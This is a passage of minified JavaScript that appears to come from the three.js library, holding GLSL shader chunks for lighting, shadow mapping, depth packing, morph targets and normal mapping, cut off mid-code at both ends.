RE_Direct )\n\tSpotLight spotLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\tirradiance += getLightProbeIrradiance( lightProbe, geometry.normal );\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry.normal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vUv2 );\n\t\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tlightMapIrradiance *= PI;\n\t\t#endif\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometry.normal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tradiance += getIBLRadiance( geometry.viewDir, geometry.normal, material.roughness );\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t\tvarying float vIsPerspective;\n\t#else\n\t\tuniform float logDepthBufFC;\n\t#endif\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n\t#else\n\t\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\n\t\t\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\n\t\t\tgl_Position.z *= gl_Position.w;\n\t\t}\n\t#endif\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor = mapTexelToLinear( texelColor );\n\tdiffuseColor *= texelColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n#endif\n#ifdef USE_MAP\n\tvec4 mapTexel = texture2D( map, uv );\n\tdiffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tuniform mat3 uvTransform;\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\t#ifdef MORPHTARGETS_TEXTURE\n\t\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t\tif ( morphTargetInfluences[ i ] > 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1, 2 ) * morphTargetInfluences[ i ];\n\t\t}\n\t#else\n\t\tobjectNormal += morphNormal0 * morphTargetInfluences[ 0 ];\n\t\tobjectNormal += morphNormal1 * morphTargetInfluences[ 1 ];\n\t\tobjectNormal += morphNormal2 * morphTargetInfluences[ 2 ];\n\t\tobjectNormal += morphNormal3 * morphTargetInfluences[ 3 ];\n\t#endif\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\tuniform float morphTargetBaseInfluence;\n\t#ifdef MORPHTARGETS_TEXTURE\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t\tuniform sampler2DArray morphTargetsTexture;\n\t\tuniform vec2 morphTargetsTextureSize;\n\t\tvec3 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset, const in int stride ) {\n\t\t\tfloat texelIndex = float( vertexIndex * stride + offset );\n\t\t\tfloat y = floor( texelIndex / morphTargetsTextureSize.x );\n\t\t\tfloat x = texelIndex - y * morphTargetsTextureSize.x;\n\t\t\tvec3 morphUV = vec3( ( x + 0.5 ) / morphTargetsTextureSize.x, y / morphTargetsTextureSize.y, morphTargetIndex );\n\t\t\treturn texture( morphTargetsTexture, morphUV ).xyz;\n\t\t}\n\t#else\n\t\t#ifndef USE_MORPHNORMALS\n\t\t\tuniform float morphTargetInfluences[ 8 ];\n\t\t#else\n\t\t\tuniform float morphTargetInfluences[ 4 ];\n\t\t#endif\n\t#endif\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\t#ifdef MORPHTARGETS_TEXTURE\n\t\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t\t#ifndef USE_MORPHNORMALS\n\t\t\t\tif ( morphTargetInfluences[ i ] > 0.0 ) transformed += getMorph( gl_VertexID, i, 0, 1 ) * morphTargetInfluences[ i ];\n\t\t\t#else\n\t\t\t\tif ( morphTargetInfluences[ i ] > 0.0 ) transformed += getMorph( gl_VertexID, i, 0, 2 ) * morphTargetInfluences[ i ];\n\t\t\t#endif\n\t\t}\n\t#else\n\t\ttransformed += morphTarget0 * morphTargetInfluences[ 0 ];\n\t\ttransformed += morphTarget1 * morphTargetInfluences[ 1 ];\n\t\ttransformed += morphTarget2 * morphTargetInfluences[ 2 ];\n\t\ttransformed += morphTarget3 * morphTargetInfluences[ 3 ];\n\t\t#ifndef USE_MORPHNORMALS\n\t\t\ttransformed += morphTarget4 * morphTargetInfluences[ 4 ];\n\t\t\ttransformed += morphTarget5 * morphTargetInfluences[ 5 ];\n\t\t\ttransformed += morphTarget6 * morphTargetInfluences[ 6 ];\n\t\t\ttransformed += morphTarget7 * morphTargetInfluences[ 7 ];\n\t\t#endif\n\t#endif\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\t#ifdef USE_TANGENT\n\t\tvec3 tangent = normalize( vTangent );\n\t\tvec3 bitangent = normalize( vBitangent );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\ttangent = tangent * faceDirection;\n\t\t\tbitangent = bitangent * faceDirection;\n\t\t#endif\n\t\t#if defined( TANGENTSPACE_NORMALMAP ) || defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tmat3 vTBN = mat3( tangent, bitangent, normal );\n\t\t#endif\n\t#endif\n#endif\nvec3 geometryNormal = normal;",normal_fragment_maps:"#ifdef OBJECTSPACE_NORMALMAP\n\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( TANGENTSPACE_NORMALMAP )\n\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\t#ifdef USE_TANGENT\n\t\tnormal = normalize( vTBN * mapN );\n\t#else\n\t\tnormal = perturbNormal2Arb( - vViewPosition, normal, mapN, faceDirection );\n\t#endif\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef OBJECTSPACE_NORMALMAP\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec3 mapN, float faceDirection ) {\n\t\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\n\t\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : faceDirection * inversesqrt( det );\n\t\treturn normalize( T * ( mapN.x * scale ) + B * ( mapN.y * scale ) + N * mapN.z );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = geometryNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\t#ifdef USE_TANGENT\n\t\tclearcoatNormal = normalize( vTBN * clearcoatMapN );\n\t#else\n\t\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatMapN, faceDirection );\n\t#endif\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif",output_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= transmissionAlpha + 0.1;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\n\treturn linearClipZ * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ), \n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ), \n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ), \n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn shadow;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\tdp += shadowBias;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D 